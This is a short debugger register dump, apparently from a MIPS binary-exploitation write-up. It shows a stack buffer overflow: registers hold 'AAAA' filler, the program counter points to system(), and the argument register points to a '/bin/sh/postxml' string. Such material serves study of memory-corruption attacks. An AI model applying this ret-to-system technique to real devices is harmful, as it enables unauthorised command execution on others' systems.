 V1 0x4b
A0 0x7fffed60 ◂— '/bin/sh/postxml'
A1 0x41414141 ('AAAA')
A2 0x41414141 ('AAAA')
A3 0x20
T0 0x7f7ab4c8 (__malloc_state) ◂— 0x4b /* 'K' */
T1 0x1009
T2 0x2
T3 0x24
T4 0x25
T5 0x807
T6 0x800
T7 0x400
T8 0x8
T9 0x7f78b200 (system) ◂— lui $gp, 2
S0 0x7f78b200 (system) ◂— lui $gp, 2
S1 0x41414141 ('AAAA')
S2 0x41414141 ('AAAA')
S3 0x41414141 ('AAAA')
S4 0x41414141 ('AAAA')
S5 0x7fffed60 ◂— '/bin/sh/postxml'
S6 0x41414141 ('AAAA')
S7 0x41414141 ('AAAA')
S8 0x41414141 ('AAAA')
GP 0x4346d0
FP 0x7fffed50 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
SP 0x7fffed50 ◂— 'AAAAAAAAAAAAAAAA/bin/sh/postxml'
PC 0x7f78b200 (system) ◂— lui $gp, 2